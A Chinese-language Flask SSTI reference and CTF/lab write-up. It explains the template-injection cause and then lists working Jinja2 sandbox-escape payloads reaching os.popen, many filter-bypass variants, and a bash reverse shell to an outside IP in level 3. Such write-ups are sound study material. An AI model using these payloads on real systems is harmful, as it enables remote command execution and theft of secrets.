
[flask-ssti参考手册]
本篇文章只介绍Python flask中的ssti
漏洞成因
Flask提供两个模版渲染函数 render_template() 和render_template_string()。
render_template
render_template()函数的第一个参数为渲染的目标html页面、第二个参数为需要加载到页面指定标签位置的内容。
创建test.py,并启动
from flask import Flask |
在当前目录新建templates目录,在其中新建index.html
<h1>Hello {{ name }}!</h1> |
HTML内容中是以这种变量取值语句的形式来处理传入的参数的,此时name的值无论是什么内容,都会被当作是字符串来进行处理而非模板语句来执行,比如即使传入的是config来构成,但其也只会把参数值当作是字符串而非模板语句。
render_template_string
render_template_string()函数作用和前面的类似,顾名思义,区别在于只是第一个参数并非是文件名而是字符串。也就是说,我们不需要再在templates目录中新建HTML文件了,而是可以直接将HTML代码写到一个字符串中,然后使用该函数渲染该字符串中的HTML代码到页面即可。
from flask import Flask |
SSTI漏洞点为在render_template_string()函数中,作为模板的字符串参数中的传入参数是通过%s的形式获取而非变量取值语句的形式获取,从而导致攻击者通过构造恶意的模板语句来注入到模板中、模板解析执行了模板语句从而实现SSTI攻击。
from flask import Flask |
{{}}内能够解析表达式和代码,但直接插入import os;os.system('whoami') 是无法执行的,Jinjia 引擎限制了使用import,这时可以利用python的魔法方法和一些内置属性。

沙箱逃逸
魔术方法
python沙箱逃逸还是离不开继承关系和子父类关系,在查看和使用类的继承,魔术方法起到了不可比拟的作用。
class 返回一个实例所属的类
mro 查看类继承的所有父类,直到object
subclasses() 获取一个类的子类,返回的是一个列表
bases 返回一个类直接所继承的类(元组形式)
init 类实例创建之后调用, 对当前对象的实例的一些初始化
globals 使用方式是 函数名.globals,返回一个当前空间下能使用的模块,方法和变量的字典,与func_globals等价
getattribute 当类被调用的时候,无条件进入此函数。
getattr 对象中不存在的属性时调用
dict 返回所有属性,包括属性,方法等
builtins 方法是作为默认初始模块出现的,可用于查看当前所有导入的内建函数
无法直接使用import导入模块,不过通过魔术方法和一些内置属性可以找到很多基类和子类,有些基类和子类是存在一些引用模块的,只要我们初始化这个类,再利用__globals__调用可利用的函数,就可以进行利用。
沙箱逃逸的流程
经典poc
().__class__.__bases__[0].__subclasses__() |
以上代码含义是从()找到它的父类也就是__bases__[0],而这个父类就是Python中的根类<type 'object'>,它里面有很多的子类,包括file等,这些子类中就有跟os、system等相关的方法,所以,我们可以从这些子类中找到自己需要的方法。
我觉着这个解释起来有点抽象,配合题目理解一下
| 魔术方法 | 作用 |
|---|---|
__init__ |
对象的初始化方法 |
__class__ |
返回对象所属的类 |
__module__ |
返回类所在的模块 |
__mro__ |
返回类的调用顺序,可以此找到其父类(用于找父类) |
__base__ |
获取类的直接父类(用于找父类) |
__bases__ |
获取父类的元组,按它们出现的先后排序(用于找父类) |
__dict__ |
返回当前类的函数、属性、全局变量等 |
__subclasses__ |
返回所有仍处于活动状态的引用的列表,列表按定义顺序排列(用于找子类) |
__globals__ |
获取函数所属空间下可使用的模块、方法及变量(用于访问全局变量) |
__import__ |
用于导入模块,经常用于导入os模块 |
__builtins__ |
返回Python中的内置函数,如eval |
Flask SSTI LAB
level 1

验证发现存在ssti注入漏洞

选择()这个内置类,返回对象所属的类

返回这个类的父类
{{().__class__.__bases__[0].__subclasses__()}} |

返回这个父类下的所有子类,在其中寻找我们可以利用的子类。
import requests |
我们发现可以利用第133个子类。
{{().__class__.__bases__[0].__subclasses__()[133]}} |

成功获得了这个子类。

{{().__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('ls').read()}} |

直接利用,成功执行了命令,这就是python ssti注入的基本流程。
level 2 bl[‘{{’]
过滤了{{}}
这里考虑用{% print(2*2) %}进行绕过
{% print(''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('env').read()) %} |

level 3 盲注
因为这里没有过滤,那么可以直接反弹shell,或者dnslog都可以
{{().__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('bash -c \'(exec bash -i &>/dev/tcp/91.219.215.229/54912 0>&1) &\'').read()}} |
bl['[', ']']
过滤了[]
- 使用
pop或__getitem__()代替索引中的[] - 使用
__getattribute__代替魔术方法中的[]
{{''.__class__.__bases__[0]}} 之前的这种poc会被WAF拦截 这里进行一次替换 |
{{''.__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(133)}} |
成功获得危险子类
{{''.__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(133).__init__.__globals__['popen']}} 这里还需要替换[] |
level 5 bl[‘’', ‘"’]
这里过滤了单引号和双引号,考虑使用request绕过
code={{().__class__.__bases__[0].__subclasses__()[133].__init__.__globals__[request.values.a](request.values.b).read()}}&a=popen&b=env |
这里POST发包,发送两个变量a,b绕过对单双引号的过滤。
level 6 bl['_']
过滤了下滑线,我们可以用编码绕过。
string1 = "{{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('ls').read()}}" |
先将原始poc当中的下划线全部进行编码得到
{{''.\x5f\x5fclass\x5f\x5f.\x5f\x5fbases\x5f\x5f[0].\x5f\x5fsubclasses\x5f\x5f()[133].\x5f\x5finit\x5f\x5f.\x5f\x5fglobals\x5f\x5f['popen']('ls').read()}} |
再套上[""],得到
{{''["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()[133]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]['popen']('env').read()}} |
此外,还能用
unicode编码绕过
{{lipsum|attr("\u005f\u005fglobals\u005f\u005f")|attr("\u005f\u005fgetitem\u005f\u005f")("os")|attr("popen")("cat flag")|attr("read")()}} |
base64编码
{{()|attr('X19jbGFzc19f'.decode('base64'))|attr('X19iYXNlX18='.decode('base64'))|attr('X19zdWJjbGFzc2VzX18='.decode('base64'))()|attr('X19nZXRpdGVtX18='.decode('base64'))(213)|attr('X19pbml0X18='.decode('base64'))|attr('X19nbG9iYWxzX18='.decode('base64'))|attr('X19nZXRpdGVtX18='.decode('base64'))('os')|attr('popen')('cat flag')|attr('read')()}} |
level 7 bl['.']
过滤了点
可以用[]或者attr绕过
{{''["__class__"]["__bases__"][0]["__subclasses__"]()[133]["__init__"]["__globals__"]["popen"]("env")["read"]()}} |
{{""|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(133)|attr('__init__')|attr('__globals__')|attr('__getitem__')('popen')('env')|attr('read')()}} |
level 8 bl["class", "arg", "form", "value", "data", "request", "init", "global", "open", "mro", "base", "attr"]
过滤了一堆关键字
我们采用+拼接绕过
{{''['__cla'+'ss__']['__b'+'ase__']['__subcla'+'sses__']()[133]['__in'+'it__']['__glob'+'als__']['__getitem__']('pop'+'en')('env').read()}} |
level 9 bl['0-9']
过滤了数字
用lipsum不通过数字直接利用
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("env")|attr("read")()}} |
用循环找到能利用的类直接用
{% for i in ''.__class__.__base__.__subclasses__() %}{% if i.__name__=='Popen' %}{{ i.__init__.__globals__.__getitem__('os').popen('cat flag').read()}}{% endif %}{% endfor %} |
这个靶场先刷这么多
level bl[''', '"', '+', 'request', '.', '[', ']']
{{lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.e)|attr(request.values.f)()}}&a=__globals__&b=__getitem__&c=os&d=popen&e=env&f=read |
对于过滤单双引号和中括号的过滤,我们可以使用这个,但是这里增加了对request的过滤,我们只能考虑自己构造这些关键字,不能通过参数传递的方式传入。
1.构造__globals__ |
{%set a=dict(__glo=a,bals__=a)|join%} |
ctfshow ssti
web 361
没有过滤
直接上poc
?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /f*').read()}} |
web 362 (过滤数字)
这里测试之后发现过滤了数字,上边两个poc也是可以用的
{% for i in ''.__class__.__base__.__subclasses__() %}{% if i.__name__=='Popen' %}{{ i.__init__.__globals__.__getitem__('os').popen('cat flag').read()}}{% endif %}{% endfor %} |
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("env")|attr("read")()}} |
然后学习了师傅们的骚方法,还可以用全角的数字来绕过。
1234567890 全角 |
还是可以看出明显的不同。
?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /f*').read()}} |
web 363 (过滤了单双引号)
可以使用request绕过
?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.values.a](request.values.b).read()}}&a=popen&b=env|grep ctfshow |
web 364 (过滤了单双引号和args)
上边的poc还是可以用的
?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.values.a](request.values.b).read()}}&a=popen&b=env|grep ctfshow |
web 365 (过滤单双引号中括号)
借鉴了师傅的字典先进行fuzz
. |
fuzz出来一共过滤了四个字符''、""、[、args
这里思路很明确,用request绕过对单双引号的过滤,用__getitem__绕过对中括号的过滤。
?name={{().__class__.__base__.__subclasses__().__getitem__(132).__init__.__globals__.__getitem__(request.values.a)(request.values.b).read()}}&a=popen&b=env|grep ctfshow |
web 366
直接fuzz,过滤了''、""、[、args和_
?name={{lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.e)|attr(request.values.f)()}}&a=__globals__&b=__getitem__&c=os&d=popen&e=env&f=read |
分析下这个poc是怎么得到的
由于前边靶机的经验,我们知道对于过滤下划线的情况,我们可以用
{{lipsum|attr("\u005f\u005fglobals\u005f\u005f")|attr("\u005f\u005fgetitem\u005f\u005f")("os")|attr("popen")("cat flag")|attr("read")()}} |
但是这里增加过滤了单双引号
升级一下poc
?name={{lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.e)|attr(request.values.f)()}}&a=__globals__&b=__getitem__&c=os&d=popen&e=env&f=read |
web 367
过滤了''、""、[、args、_和os
上边的poc还是可以用的
web 368
过滤了''、""、[、args、_、os和{{
对于上边的poc简单修改一下
用{% print() %}绕过对{{}}的过滤
?name={%print(lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.e)|attr(request.values.f)())%}&a=__globals__&b=__getitem__&c=os&d=popen&e=env&f=read |
web 369
过滤了''、""、[、args、_、os、{{和request
这里我们要在先前的基础上考虑自己构造下划线。
先看下有什么可以用的。
?name={%print(lipsum|string|list)%} |
构造出下划线,我们可以结合之前的poc改造一下。
{%set%20xiahua=(lipsum|select|string|list).pop(24)%} |
web 370
在上题的基础上增加过滤了数字。
这里同样可以用全角数字对上题的poc进行修改,然后就可以绕过
{%set xiahua=(lipsum|select|string|list).pop(24)%} |
后边两题太难了,后边再写。